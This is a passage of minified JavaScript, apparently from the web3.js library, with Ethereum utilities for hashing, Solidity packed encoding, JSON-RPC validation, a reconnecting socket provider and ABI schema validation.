0:t.format)){u=t;break}c[e]=(0,t.convertScalarValue)(a,u.format,i),n.pop()}}return c},t.format=(e,r,s=i.DEFAULT_RETURN_FORMAT)=>{let c;c=(0,o.isObject)(r)?(0,a.mergeDeep)({},r):Array.isArray(r)?[...r]:r;const u=(0,o.isObject)(e)?e:o.utils.ethAbiToJsonSchema(e);if(!u.properties&&!u.items&&!u.format)throw new n.FormatterError("Invalid json schema for formatting");return(0,t.convert)(c,u,[],s)}},6985:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getStorageSlotNumForLongString=t.soliditySha3Raw=t.soliditySha3=t.encodePacked=t.processSolidityEncodePackedArgs=t.sha3Raw=t.sha3=t.keccak256=t.keccak256Wrapper=void 0;const n=r(9387),i=r(3096),o=r(1633),s=r(7244),a=r(5608),c=r(6014),u="0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470";t.keccak256Wrapper=e=>{let t;return t="bigint"==typeof e||"number"==typeof e?(0,i.utf8ToBytes)(e.toString()):Array.isArray(e)?new Uint8Array(e):"string"!=typeof e||(0,s.isHexStrict)(e)?(0,a.bytesToUint8Array)(e):(0,i.utf8ToBytes)(e),(0,a.bytesToHex)((0,n.keccak256)(s.utils.ensureIfUint8Array(t)))},t.keccak256=t.keccak256Wrapper,t.sha3=e=>{let r;r="string"==typeof e?e.startsWith("0x")&&(0,s.isHexStrict)(e)?(0,a.hexToBytes)(e):(0,i.utf8ToBytes)(e):e;const n=(0,t.keccak256Wrapper)(r);return n===u?void 0:n},t.sha3Raw=e=>{const r=(0,t.sha3)(e);return(0,s.isNullish)(r)?u:r};const d=(e,t)=>{const r=/^(\d+).*$/.exec(e.slice(t));return r?parseInt(r[1],10):0},l=e=>e.toString(2).length,h=(e,t)=>{const r=t.toString();if("string"===e){if("string"==typeof t)return(0,a.utf8ToHex)(t);throw new o.InvalidStringError(t)}if("bool"===e||"boolean"===e){if("boolean"==typeof t)return t?"01":"00";throw new o.InvalidBooleanError(t)}if("address"===e){if(!(0,s.isAddress)(r))throw new o.InvalidAddressError(r);return r}const n=(e=>e.startsWith("int[")?`int256${e.slice(3)}`:"int"===e?"int256":e.startsWith("uint[")?`uint256'${e.slice(4)}`:"uint"===e?"uint256":e)(e);if(e.startsWith("uint")){const e=d(n,4);if(e%8||e<8||e>256)throw new o.InvalidSizeError(r);const t=(0,a.toNumber)(r);if(l(t)>e)throw new o.InvalidLargeValueError(r);if(t<BigInt(0))throw new o.InvalidUnsignedIntegerError(r);return e?(0,c.leftPad)(t.toString(16),e/8*2):t.toString(16)}if(e.startsWith("int")){const t=d(n,3);if(t%8||t<8||t>256)throw new o.InvalidSizeError(e);const i=(0,a.toNumber)(r);if(l(i)>t)throw new o.InvalidLargeValueError(r);return i<BigInt(0)?(0,c.toTwosComplement)(i.toString(),t/8*2):t?(0,c.leftPad)(i.toString(16),t/4):i.toString(16)}if("bytes"===n){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);return r}if(e.startsWith("bytes")){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);const t=d(e,5);if(!t||t<1||t>64||t<r.replace(/^0x/i,"").length/2)throw new o.InvalidBytesError(r);return(0,c.rightPad)(r,2*t)}return""};t.processSolidityEncodePackedArgs=e=>{const[t,r]=(e=>{if(Array.isArray(e))throw new Error("Autodetection of array types is not supported.");let t,r;if("object"==typeof e&&("t"in e||"type"in e)&&("v"in e||"value"in e))t="t"in e?e.t:e.type,r="v"in e?e.v:e.value,t="bigint"===t.toLowerCase()?"int":t;else{if("bigint"==typeof e)return["int",e];t=(0,a.toHex)(e,!0),r=(0,a.toHex)(e),t.startsWith("int")||t.startsWith("uint")||(t="bytes")}return!t.startsWith("int")&&!t.startsWith("uint")||"string"!=typeof r||/^(-)?0x/i.test(r)||(r=(0,a.toBigInt)(r)),[t,r]})(e);return Array.isArray(r)?r.map((e=>h(t,e).replace("0x",""))).join(""):h(t,r).replace("0x","")},t.encodePacked=(...e)=>`0x${e.map(t.processSolidityEncodePackedArgs).join("").toLowerCase()}`,t.soliditySha3=(...e)=>(0,t.sha3)((0,t.encodePacked)(...e)),t.soliditySha3Raw=(...e)=>(0,t.sha3Raw)((0,t.encodePacked)(...e)),t.getStorageSlotNumForLongString=e=>(0,t.sha3)(`0x${("number"==typeof e?e.toString():e).padStart(64,"0")}`)},6825:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.jsonRpc=void 0,o(r(5608),t),o(r(976),t),o(r(1746),t),o(r(5307),t),o(r(6985),t),o(r(182),t),o(r(6014),t),o(r(2625),t),o(r(7622),t),o(r(9999),t),t.jsonRpc=s(r(9999)),o(r(1868),t),o(r(2964),t),o(r(6846),t),o(r(5081),t),o(r(9986),t),o(r(5528),t)},9999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBatchRequest=t.toBatchPayload=t.toPayload=t.setRequestIdStart=t.isBatchResponse=t.isValidResponse=t.validateResponse=t.isSubscriptionResult=t.isResponseWithNotification=t.isResponseWithError=t.isResponseWithResult=t.isResponseRpcError=void 0;const n=r(7244),i=r(1633),o=r(6846);let s;t.isResponseRpcError=e=>{const t=e.error.code;return i.rpcErrorsMap.has(t)||t>=-32099&&t<=-32e3},t.isResponseWithResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"result"in e&&(0,n.isNullish)(e.error)&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithError=e=>!Array.isArray(e)&&"2.0"===e.jsonrpc&&!!e&&(0,n.isNullish)(e.result)&&"error"in e&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithNotification=e=>!(Array.isArray(e)||!e||"2.0"!==e.jsonrpc||(0,n.isNullish)(e.params)||(0,n.isNullish)(e.method)),t.isSubscriptionResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"id"in e&&"result"in e,t.validateResponse=e=>(0,t.isResponseWithResult)(e)||(0,t.isResponseWithError)(e),t.isValidResponse=e=>Array.isArray(e)?e.every(t.validateResponse):(0,t.validateResponse)(e),t.isBatchResponse=e=>Array.isArray(e)&&e.length>0&&(0,t.isValidResponse)(e),t.setRequestIdStart=e=>{s=e},t.toPayload=e=>{var t,r,n,i;return void 0!==s&&(s+=1),{jsonrpc:null!==(t=e.jsonrpc)&&void 0!==t?t:"2.0",id:null!==(n=null!==(r=e.id)&&void 0!==r?r:s)&&void 0!==n?n:(0,o.uuidV4)(),method:e.method,params:null!==(i=e.params)&&void 0!==i?i:void 0}},t.toBatchPayload=e=>e.map((e=>(0,t.toPayload)(e))),t.isBatchRequest=e=>Array.isArray(e)&&e.length>0},2625:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mergeDeep=void 0;const n=r(7797),i=r(7244),o=e=>!("object"!=typeof e||(0,i.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray);t.mergeDeep=(e,...r)=>{if(!o(e))return e;const s=Object.assign({},e);for(const e of r)for(const r in e)o(e[r])?(s[r]||(s[r]={}),s[r]=(0,t.mergeDeep)(s[r],e[r])):!(0,i.isNullish)(e[r])&&Object.hasOwnProperty.call(e,r)&&(Array.isArray(e[r])||e[r]instanceof n.TypedArray?s[r]=e[r].slice(0):s[r]=e[r]);return s}},7622:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isPromise=function(e){return("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},t.waitWithTimeout=o,t.pollTillDefinedAndReturnIntervalId=s,t.pollTillDefined=function(e,t){return n(this,void 0,void 0,(function*(){return s(e,t)[0]}))},t.rejectIfTimeout=function(e,t){let r;const n=new Promise(((n,i)=>{r=setTimeout((()=>{i(t)}),e)}));return[r,n]},t.rejectIfConditionAtInterval=function(e,t){let r;const i=new Promise(((i,o)=>{r=setInterval((()=>{(()=>{n(this,void 0,void 0,(function*(){const t=yield e();t&&(clearInterval(r),o(t))}))})()}),t)}));return[r,i]};const i=r(7244);function o(e,t,r){return n(this,void 0,void 0,(function*(){let n;const i=yield Promise.race([e instanceof Promise?e:e(),new Promise(((e,i)=>{n=setTimeout((()=>r?i(r):e(void 0)),t)}))]);if(n&&clearTimeout(n),i instanceof Error)throw i;return i}))}function s(e,t){let r;return[new Promise(((s,a)=>{r=setInterval(function c(){return(()=>{n(this,void 0,void 0,(function*(){try{const n=yield o(e,t);(0,i.isNullish)(n)||(clearInterval(r),s(n))}catch(e){clearInterval(r),a(e)}}))})(),c}(),t)})),r]}},182:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomHex=t.randomBytes=void 0;const n=r(6442),i=r(5608);t.randomBytes=e=>(0,n.getRandomBytesSync)(e),t.randomHex=e=>(0,i.bytesToHex)((0,t.randomBytes)(e))},9986:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SocketProvider=void 0;const a=r(1633),c=r(5081),u=r(2964),d=r(1746),l=r(1868),h=o(r(9999)),f={autoReconnect:!0,delay:5e3,maxAttempts:5};class p extends c.Eip1193Provider{get SocketConnection(){return this._socketConnection}constructor(e,t,r){if(super(),this._connectionStatus="connecting",this._onMessageHandler=this._onMessage.bind(this),this._onOpenHandler=this._onConnect.bind(this),this._onCloseHandler=this._onCloseEvent.bind(this),this._onErrorHandler=this._onError.bind(this),!this._validateProviderPath(e))throw new a.InvalidClientError(e);this._socketPath=e,this._socketOptions=t,this._reconnectOptions=Object.assign(Object.assign({},f),null!=r?r:{}),this._pendingRequestsQueue=new Map,this._sentRequestsQueue=new Map,this._init(),this.connect(),this.chunkResponseParser=new u.ChunkResponseParser(this._eventEmitter,this._reconnectOptions.autoReconnect),this.chunkResponseParser.onError((()=>{this._clearQueues()})),this.isReconnecting=!1}_init(){this._reconnectAttempts=0}connect(){try{this._openSocketConnection(),this._connectionStatus="connecting",this._addSocketListeners()}catch(e){if(!this.isReconnecting)throw this._connectionStatus="disconnected",e&&e.message?new a.ConnectionError(`Error while connecting to ${this._socketPath}. Reason: ${e.message}`):new a.InvalidClientError(this._socketPath);setImmediate((()=>{this._reconnect()}))}}_validateProviderPath(e){return!!e}getPendingRequestQueueSize(){return this._pendingRequestsQueue.size}getSentRequestsQueueSize(){return this._sentRequestsQueue.size}supportsSubscriptions(){return!0}on(e,t){this._eventEmitter.on(e,t)}once(e,t){this._eventEmitter.once(e,t)}removeListener(e,t){this._eventEmitter.removeListener(e,t)}_onDisconnect(e,t){this._connectionStatus="disconnected",super._onDisconnect(e,t)}disconnect(e,t){const r=null!=e?e:1e3;this._removeSocketListeners(),"disconnected"!==this.getStatus()&&this._closeSocketConnection(r,t),this._onDisconnect(r,t)}safeDisconnect(e,t){return s(this,arguments,void 0,(function*(e,t,r=!1,n=1e3){let i=0;yield(()=>s(this,void 0,void 0,(function*(){return new Promise((e=>{const t=setInterval((()=>{r&&i>=5&&this.clearQueues(),0===this.getPendingRequestQueueSize()&&0===this.getSentRequestsQueueSize()&&(clearInterval(t),e(!0)),i+=1}),n)}))})))(),this.disconnect(e,t)}))}removeAllListeners(e){this._eventEmitter.removeAllListeners(e)}_onError(e){this.isReconnecting?this._reconnect():this._eventEmitter.emit("error",e)}reset(){this._sentRequestsQueue.clear(),this._pendingRequestsQueue.clear(),this._init(),this._removeSocketListeners(),this._addSocketListeners()}_reconnect(){this.isReconnecting||(this.isReconnecting=!0,this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((e,t)=>{e.deferredPromise.reject(new a.PendingRequestsOnReconnectingError),this._sentRequestsQueue.delete(t)})),this._reconnectAttempts<this._reconnectOptions.maxAttempts?(this._reconnectAttempts+=1,setTimeout((()=>{this._removeSocketListeners(),this.connect(),this.isReconnecting=!1}),this._reconnectOptions.delay)):(this.isReconnecting=!1,this._clearQueues(),this._removeSocketListeners(),this._eventEmitter.emit("error",new a.MaxAttemptsReachedOnReconnectingError(this._reconnectOptions.maxAttempts))))}request(e){return s(this,void 0,void 0,(function*(){if((0,d.isNullish)(this._socketConnection))throw new Error("Connection is undefined");"disconnected"===this.getStatus()&&this.connect();const t=h.isBatchRequest(e)?e[0].id:e.id;if(!t)throw new a.Web3WSProviderError("Request Id not defined");if(this._sentRequestsQueue.has(t))throw new a.RequestAlreadySentError(t);const r=new l.Web3DeferredPromise;r.catch((e=>{this._eventEmitter.emit("error",e)}));const n={payload:e,deferredPromise:r};if("connecting"===this.getStatus())return this._pendingRequestsQueue.set(t,n),n.deferredPromise;this._sentRequestsQueue.set(t,n);try{this._sendToSocket(n.payload)}catch(e){this._sentRequestsQueue.delete(t),this._eventEmitter.emit("error",e)}return r}))}_onConnect(){this._connectionStatus="connected",this._reconnectAttempts=0,super._onConnect(),this._sendPendingRequests()}_sendPendingRequests(){for(const[e,t]of this._pendingRequestsQueue.entries())try{this._sendToSocket(t.payload),this._pendingRequestsQueue.delete(e),this._sentRequestsQueue.set(e,t)}catch(t){this._pendingRequestsQueue.delete(e),this._eventEmitter.emit("error",t)}}_onMessage(e){const t=this._parseResponses(e);if(!(0,d.isNullish)(t)&&0!==t.length)for(const e of t){if(h.isResponseWithNotification(e)&&e.method.endsWith("_subscription"))return void this._eventEmitter.emit("message",e);const t=h.isBatchResponse(e)?e[0].id:e.id,r=this._sentRequestsQueue.get(t);if(!r)return;(h.isBatchResponse(e)||h.isResponseWithResult(e)||h.isResponseWithError(e))&&(this._eventEmitter.emit("message",e),r.deferredPromise.resolve(e)),this._sentRequestsQueue.delete(t)}}clearQueues(e){this._clearQueues(e)}_clearQueues(e){this._pendingRequestsQueue.size>0&&this._pendingRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._pendingRequestsQueue.delete(r)})),this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._sentRequestsQueue.delete(r)})),this._removeSocketListeners()}}t.SocketProvider=p},6014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fromTwosComplement=t.toTwosComplement=t.leftPad=t.rightPad=t.padRight=t.padLeft=void 0;const n=r(1633),i=r(7244),o=r(5608);t.padLeft=(e,t,r="0")=>"string"==typeof e?(0,i.isHexStrict)(e)?i.utils.padLeft(e,t,r):e.padStart(t,r):(i.validator.validate(["int"],[e]),i.utils.padLeft(e,t,r)),t.padRight=(e,t,r="0")=>{if("string"==typeof e&&!(0,i.isHexStrict)(e))return e.padEnd(t,r);const n="string"==typeof e&&(0,i.isHexStrict)(e)?e:(0,o.numberToHex)(e),s=n.startsWith("-")?3:2;return i.validator.validate([n.startsWith("-")?"int":"uint"],[e]),n.padEnd(t+s,r)},t.rightPad=t.padRight,t.leftPad=t.padLeft,t.toTwosComplement=(e,r=64)=>{i.validator.validate(["int"],[e]);const s=(0,o.toNumber)(e);if(s>=0)return(0,t.padLeft)((0,o.toHex)(s),r);const a=(0,i.bigintPower)(BigInt(2),BigInt(4*r));if(-s>=a)throw new n.NibbleWidthError(`value: ${e}, nibbleWidth: ${r}`);const c=BigInt(s)+a;return(0,t.padLeft)((0,o.numberToHex)(c),r)},t.fromTwosComplement=(e,t=64)=>{i.validator.validate(["int"],[e]);const r=(0,o.toNumber)(e);if(r<0)return r;const s=Math.ceil(Math.log(Number(r))/Math.log(2));if(s>4*t)throw new n.NibbleWidthError(`value: "${e}", nibbleWidth: "${t}"`);if(4*t!==s)return r;const a=(0,i.bigintPower)(BigInt(2),BigInt(t)*BigInt(4));return(0,o.toNumber)(BigInt(r)-a)}},5528:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUint8Array=function(e){var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.uint8ArrayConcat=function(...e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r},t.uint8ArrayEquals=function(e,t){if(e===t)return!0;if(e.byteLength!==t.byteLength)return!1;for(let r=0;r<e.byteLength;r+=1)if(e[r]!==t[r])return!1;return!0}},6846:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.uuidV4=void 0;const n=r(5608),i=r(182);t.uuidV4=()=>{const e=(0,i.randomBytes)(16);e[6]=15&e[6]|64,e[8]=63&e[8]|128;const t=(0,n.bytesToHex)(e);return[t.substring(2,10),t.substring(10,14),t.substring(14,18),t.substring(18,22),t.substring(22,34)].join("-")}},1746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNullish=t.isContractInitOptions=t.compareBlockNumbers=t.isTopicInBloom=t.isTopic=t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=t.isAddress=t.checkAddressCheckSum=t.isHex=t.isHexStrict=void 0;const n=r(1633),i=r(7244),o=r(7797);t.isHexStrict=i.isHexStrict,t.isHex=i.isHex,t.checkAddressCheckSum=i.checkAddressCheckSum,t.isAddress=i.isAddress,t.isBloom=i.isBloom,t.isInBloom=i.isInBloom,t.isUserEthereumAddressInBloom=i.isUserEthereumAddressInBloom,t.isContractAddressInBloom=i.isContractAddressInBloom,t.isTopic=i.isTopic,t.isTopicInBloom=i.isTopicInBloom,t.compareBlockNumbers=(e,t)=>{const r="string"==typeof e&&(0,i.isBlockTag)(e),s="string"==typeof t&&(0,i.isBlockTag)(t);if(e===t||("earliest"===e||0===e)&&("earliest"===t||0===t))return 0;if("earliest"===e)return-1;if("earliest"===t)return 1;if(r&&s){const r={[o.BlockTags.EARLIEST]:1,[o.BlockTags.FINALIZED]:2,[o.BlockTags.SAFE]:3,[o.BlockTags.LATEST]:4,[o.BlockTags.PENDING]:5};return r[e]<r[t]?-1:1}if(r&&!s||!r&&s)throw new n.InvalidBlockError("Cannot compare blocktag with provided non-blocktag input.");const a=BigInt(e),c=BigInt(t);return a<c?-1:a===c?0:1},t.isContractInitOptions=e=>"object"==typeof e&&!(0,i.isNullish)(e)&&0!==Object.keys(e).length&&["input","data","from","gas","gasPrice","gasLimit","address","jsonInterface","syncWithContext","dataInputFill"].some((t=>t in e)),t.isNullish=i.isNullish},1868:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3DeferredPromise=void 0;const o=r(1633);t.Web3DeferredPromise=class{constructor({timeout:e,eagerStart:t,timeoutMessage:r}={timeout:0,eagerStart:!1,timeoutMessage:"DeferredPromise timed out"}){this[n]="Promise",this._state="pending",this._promise=new Promise(((e,t)=>{this._resolve=e,this._reject=t})),this._timeoutMessage=r,this._timeoutInterval=e,t&&this.startTimer()}get state(){return this._state}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}resolve(e){this._resolve(e),this._state="fulfilled",this._clearTimeout()}reject(e){this._reject(e),this._state="rejected",this._clearTimeout()}startTimer(){this._timeoutInterval&&this._timeoutInterval>0&&(this._timeoutId=setTimeout(this._checkTimeout.bind(this),this._timeoutInterval))}_checkTimeout(){"pending"===this._state&&this._timeoutId&&this.reject(new o.OperationTimeoutError(this._timeoutMessage))}_clearTimeout(){this._timeoutId&&clearTimeout(this._timeoutId)}},n=Symbol.toStringTag},5081:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Eip1193Provider=void 0;const i=r(7797),o=r(2380),s=r(1633),a=r(9999);class c extends i.Web3BaseProvider{constructor(){super(...arguments),this._eventEmitter=new o.EventEmitter,this._chainId="",this._accounts=[]}_getChainId(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_chainId",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:""}))}_getAccounts(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_accounts",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:[]}))}_onConnect(){Promise.all([this._getChainId().then((e=>{e!==this._chainId&&(this._chainId=e,this._eventEmitter.emit("chainChanged",this._chainId))})).catch((e=>{console.error(e)})),this._getAccounts().then((e=>{this._accounts.length===e.length&&e.every((t=>e.includes(t)))||(this._accounts=e,this._onAccountsChanged())})).catch((e=>{console.error(e)}))]).then((()=>this._eventEmitter.emit("connect",{chainId:this._chainId}))).catch((e=>{console.error(e)}))}_onDisconnect(e,t){this._eventEmitter.emit("disconnect",new s.EIP1193ProviderRpcError(e,t))}_onAccountsChanged(){this._eventEmitter.emit("accountsChanged",this._accounts)}}t.Eip1193Provider=c},1937:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALID_ETH_BASE_TYPES=void 0,t.VALID_ETH_BASE_TYPES=["bool","int","uint","bytes","string","address","tuple"]},6032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validator=void 0;const n=r(3048);t.validator=new n.Web3Validator},8141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ValidatorError=void 0;const n=r(1633),i=e=>e.message?e.message:"unspecified error";class o extends n.BaseWeb3Error{constructor(e){super(),this.code=n.ERR_VALIDATION,this.errors=e,super.message=`Web3 validator found ${e.length} error[s]:\n${this._compileErrors().join("\n")}`}_compileErrors(){return this.errors.map(i)}}t.Web3ValidatorError=o},3860:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7258),i=r(6875),o=r(4013),s=r(1386),a=r(9865),c=r(7230),u=r(1977),d=r(2464),l={address:e=>(0,n.isAddress)(e),bloom:e=>(0,o.isBloom)(e),blockNumber:e=>(0,i.isBlockNumber)(e),blockTag:e=>(0,i.isBlockTag)(e),blockNumberOrTag:e=>(0,i.isBlockNumberOrTag)(e),bool:e=>(0,s.isBoolean)(e),bytes:e=>(0,a.isBytes)(e),filter:e=>(0,c.isFilterObject)(e),hex:e=>(0,u.isHexStrict)(e),uint:e=>(0,d.isUInt)(e),int:e=>(0,d.isInt)(e),number:e=>(0,d.isNumber)(e),string:e=>(0,u.isString)(e)};for(let e=8;e<=256;e+=8)l[`int${e}`]=t=>(0,d.isInt)(t,{bitSize:e}),l[`uint${e}`]=t=>(0,d.isUInt)(t,{bitSize:e});for(let e=1;e<=32;e+=1)l[`bytes${e}`]=t=>(0,a.isBytes)(t,{size:e});l.bytes256=l.bytes,t.default=l},7244:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.utils=void 0,o(r(3048),t),o(r(6032),t),o(r(5225),t),t.utils=s(r(8933)),o(r(8141),t),o(r(1937),t),o(r(6738),t)},5225:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8933:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.padLeft=t.numberToHex=t.hexToNumber=t.codePointToInt=t.transformJsonDataToAbiFormat=t.fetchArrayElement=t.ethAbiToJsonSchema=t.abiSchemaToJsonSchema=t.parseBaseType=void 0,t.uint8ArrayToHexString=function(e){let t="0x";for(const r of e){const e=r.toString(16);t+=1===e.length?`0${e}`:e}return t},t.hexToUint8Array=function(e){let t=0;if(!e.startsWith("0")||"x"!==e[1]&&"X"!==e[1]||(t=2),e.length%2!=0)throw new n.InvalidBytesError(`hex string has odd length: ${e}`);const r=(e.length-t)/2,i=new Uint8Array(r);for(let o=0,s=t;o<r;o+=1){const t=l(e.charCodeAt(s++)),r=l(e.charCodeAt(s++));if(void 0===t||void 0===r)throw new n.InvalidBytesError(`Invalid byte sequence ("${e[s-2]}${e[s-1]}" in "${e}").`);i[o]=16*t+r}return i},t.ensureIfUint8Array=function(e){var t;return e instanceof Uint8Array||"Uint8Array"!==(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)?e:Uint8Array.from(e)};const n=r(1633),i=r(1937),o=r(6772),s=r(1977),a=r(8141),c=["hex","number","blockNumber","blockNumberOrTag","filter","bloom"];t.parseBaseType=e=>{let t,r=e.replace(/ /,""),n=!1,o=[];if(e.includes("[")&&(r=r.slice(0,r.indexOf("[")),o=[...e.matchAll(/(?:\[(\d*)\])/g)].map((e=>parseInt(e[1],10))).map((e=>Number.isNaN(e)?-1:e)),n=o.length>0),i.VALID_ETH_BASE_TYPES.includes(r))return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o};if(r.startsWith("int"))t=parseInt(r.substring(3),10),r="int";else if(r.startsWith("uint"))t=parseInt(e.substring(4),10),r="uint";else{if(!r.startsWith("bytes"))return{baseType:void 0,isArray:!1,baseTypeSize:void 0,arraySizes:o};t=parseInt(r.substring(5),10),r="bytes"}return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o}};const u=(e,r={})=>{if(Object.keys(r).includes("type"))throw new a.Web3ValidatorError([{keyword:"eth",message:'Either "eth" or "type" can be presented in schema',params:{eth:e},instancePath:"",schemaPath:""}]);const{baseType:n,baseTypeSize:i}=(0,t.parseBaseType)(e);if(!n&&!c.includes(e))throw new a.Web3ValidatorError([{keyword:"eth",message:`Eth data type "${e}" is not valid`,params:{eth:e},instancePath:"",schemaPath:""}]);if(n){if("tuple"===n)throw new Error('"tuple" type is not implemented directly.');return{format:`${n}${null!=i?i:""}`,required:!0}}return e?{format:e,required:!0}:{}};t.abiSchemaToJsonSchema=(e,r="/0")=>{const n={type:"array",items:[],maxItems:e.length,minItems:e.length};for(const[i,s]of e.entries()){let e,a,c=[];(0,o.isAbiParameterSchema)(s)?(e=s.type,a=s.name||`${r}/${i}`,c=s.components):"string"==typeof s?(e=s,a=`${r}/${i}`):Array.isArray(s)&&(s[0]&&"string"==typeof 